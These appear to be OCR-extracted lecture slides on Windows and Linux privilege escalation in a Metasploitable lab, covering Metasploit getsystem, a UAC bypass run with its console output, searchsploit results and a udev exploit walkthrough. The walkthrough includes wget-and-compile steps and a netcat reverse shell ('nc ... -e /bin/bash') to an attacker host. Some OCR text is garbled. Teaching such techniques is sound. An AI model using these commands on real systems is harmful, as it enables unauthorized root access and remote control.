

# Steal WPA Keys





# Railgun

# Allows Direct Access to Windows APIs

- API: Application Program Interface
- **irb** drops into a Ruby shell
- **client.railgun.shell32.IsUserAnAdmin**
	- Tells Ruby interpreter to use railgun to access the **IsUserAdmin** function of **shell32.dll**

# Allows Direct Access to Windows APIs



## reverse\_lookup uses Railgun



### Local Privilege Escalation

### getsystem

- Tries to elevate to SYSTEM on Windows
- rev2self undoes this escalation



# User Account Control (UAC)

Pops up when something needs administrator privileges



# UAC Blocks getsystem

### $\bullet$  On Win 7

meterpreter > getuid Server username: WIN-8LDVLI8QDEN\sam meterpreter > getsystem [-] priv elevate getsystem: Operation failed: Access is denied. The following was attempted: [-] Named Pipe Impersonation (In Memory/Admin) [-] Named Pipe Impersonation (Dropper/Admin) [-] Token Duplication (In Memory/Admin)  $meter$   $\geq$   $\blacksquare$ 

# Bypassing UAC

#### msf exploit(handler) > info exploit/windows/local/bypassuac

```
Name: Windows Escalate UAC Protection Bypass
    Module: exploit/windows/local/bypassuac
  Platform: Windows
Privileged: No
   License: Metasploit Framework License (BSD)
      Rank: Excellent
 Disclosed: 2010-12-31
Provided by:
 David Kennedy "ReL1K" <kennedyd013@gmail.com>
 mitnick
 mubix <mubix@hak5.org>Available targets:
  Id Name
      ----
  0 Windows x86
   Windows x64
```
## Process Injection



## Worked on Win 7!

 $msf$  exploit(bypassuac) > set SESSION 4  $SESSION \Rightarrow 4$ msf exploit(bypassuac) > use exploit/windows/local/bypassuac  $msf$  exploit(bypassuac) > exploit [\*] Started reverse handler on 192.168.119.130:4444 [\*] UAC is Enabled, checking level... [+] UAC is set to Default [+] BypassUAC can bypass this setting, continuing... [+] Part of Administrators group! Continuing...  $[*]$  Uploaded the agent to the filesystem....  $[*]$  Uploading the bypass UAC executable to the filesystem... [\*] Meterpreter stager executable 73802 bytes long being uploaded..  $[*]$  Sending stage (885806 bytes) to 192.168.119.141 [\*] Meterpreter session 6 opened (192.168.119.130:4444 -> 192.168.119.141:50268) at 2015-11-04 16:22:53 -0500 meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM  $meter$   $p$   $r$   $p$   $r$   $s$   $r$ 

### Udev Privilege Escalation on Linux

- **uname -a** *to find kernel version*
- **lsb\_release -a** *to find Ubuntu version*
- **udevadm --version**

## Searching the Exploitdb Repository

• **searchsploit**



## Recent Ubuntu Exploits

oot@kali:~# searchsploit ubuntu | grep 14.04 NetKit FTP Client (Ubuntu 14.04) - Crash/Denial of Service (PoC) linux/dos/37777.txt Apport 2.14.1 (Ubuntu 14.04.2) - Privilege Escalation<br>usb-creator 0.2.x (Ubuntu 12.04/14.04/14.10) - Privilege Escalation linux/local/36782.sh linux/local/36820.txt Apport (Ubuntu 14.04/14.10/15.04) - Race Condition Privilege Escalation linux/local/37088.c Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' linux/local/37292.c Linux Kernel  $3.13.0 < 3.19$  (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' linux/local/37293.txt Linux Kernel 4.3.3 (Ubuntu 14.04/15.10) - 'overlayfs' Privilege Escalation linux/local/39166.c Linux Kernel (Ubuntu 14.04.3) - 'perf event open()' Can Race with execve() linux/local/39771.txt Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF PACKET' Race Conditio lin x86-64/local/40871.c Jbuntu 14.04/15.10 - User Namespace Overlayfs Xattr Setgid Privilege Escal<br>root@kali:~#<br>root@kali:~# searchsploit ubuntu | grep 16.04 linux/local/41762.txt Linux Kernel (Ubuntu 16.04) - Reference Count Overflow Using BPF Maps linux/dos/39773.txt Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF PROG LOAD) Pr linux/local/39772.txt Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Escalation linux/local/40054.c Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter target offset Out-oflin x86-64/local/40049.c Linux Kernel 4.6.2 (Ubuntu 16.04.1) - 'IP6T SO SET REPLACE' Privilege Esca linux/local/40489.txt Linux Kernel 4.4 (Ubuntu 16.04) - 'BPF' Privilege Escalation (Metasploit) linux/local/40759.rb Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF PACKET' Race Conditio lin x86-64/local/40871.c Apport 2.x (Ubuntu Desktop 12.10 < 16.04) - Local Code Execution linux/local/40937.txt Google Chrome + Fedora 25 / Ubuntu 16.04 - 'tracker-extract' / 'gnome-vide linux/local/40943.txt
#### 8572.c

```
cve-2009-1185.c
* udev < 141 Local Privilege Escalation Exploit
* Jon Oberheide <jon@oberheide.org>
* http://jon.oberheide.org
*
 Information:
未
    http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-1185
東
xk
    udev before 1.4.1 does not verify whether a NETLINK message originates
    from kernel space, which allows local users to gain privileges by sending
\asta NETLINK message from user space.
۰
* Notes:
木
    An alternate version of kcope's exploit. This exploit leverages the
   95-udev-late.rules functionality that is meant to run arbitrary commands
P.
\astwhen a device is removed. A bit cleaner and reliable as long as your
×
    distro ships that rule file.
東
÷
    Tested on Gentoo, Intrepid, and Jaunty.
東
* Usage:
宋
    Pass the PID of the udevd netlink socket (listed in /proc/net/netlink,
    usually is the udevd PID minus 1) as argv[1].
¥
a)
Ħ
    The exploit will execute /tmp/run as root so throw whatever payload you
    want in there.
*
```
- On Kali
	- **ln -s /usr/share/exploitdb/platforms/ linux/local/ /var/www/html/**
- On Metasploitable 2
	- **cd /tmp**
	- **wget http://172.16.1.188/local/ 8572.c**
	- **gcc -o 8572 8572.c**

- On Kali
	- **nano /var/www/html/run** 
		- **#!/bin/bash**
		- **nc 172.16.1.188 12345 -e /bin/ bash**
	- **nc -lvp 12345**

- On Metasploitable 2
	- **cd /tmp**
	- **wget http://172.16.1.188/run**

- On Metasploitable 2
	- **cat /proc/net/netlink**
	- **ps aux | grep udev**
	- **./8572 2738**

- **gcc** must be installed on target Linux system
- Put 8572**.c** in **/var/www/html** on Kali
- Download it to target system with wget
- Compile there and run

#### Escalation

